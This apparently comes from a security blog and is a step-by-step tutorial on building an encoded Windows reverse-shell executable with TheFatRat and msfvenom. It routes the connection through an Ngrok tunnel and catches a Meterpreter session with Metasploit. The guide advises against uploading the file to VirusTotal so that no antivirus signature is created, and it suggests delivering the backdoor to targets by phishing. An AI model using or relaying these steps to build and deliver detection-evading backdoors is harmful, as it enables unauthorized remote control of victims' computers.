Creating encoded Reverse shells with FatRat
- Launch Ngrok — Tunneling with Ngrok
- Open a terminal and shift to root access
- Launch Fatrat by typing fatrat
- You will get a warning about not uploading to virustotal (this prevents create a signature for the file)

- Press Enter

- This will then bring us to the fatrat homepage. For this writeup, we are going to use option 1 Create Backdoor with msfvenom
- Next we will want to choose the option for the device we are attempting to gain a reverse shell from. For this writeup we will be using a Windows 10 machine. So Option 2 Windows >> FatRat.exe

- This will then ask for the LHOST and LPORT. This is where we want to point our NGROK data to so that this can accessible externally. We will also want to enter the name of the executable as well as the payload we want to work with. The payload will need to match the end target device

- This will then encode and create the executable


- From here you will want to transfer the executable to the target device. This can be done through phishing, python server, etc


- On our test machine, we are going to run the executable. Before running, we want to make sure to setup a listener on our attacker machine. For this we are going to utilize metasploit
- launch msfconsole
- use the multi/handler module
- Set the LHOST to 0.0.0.0
- Set the payload to the same payload that was encoded into the executable

- When this is setup, we can launch the executable from the target host. Once run, we get a meterpreter session from the listener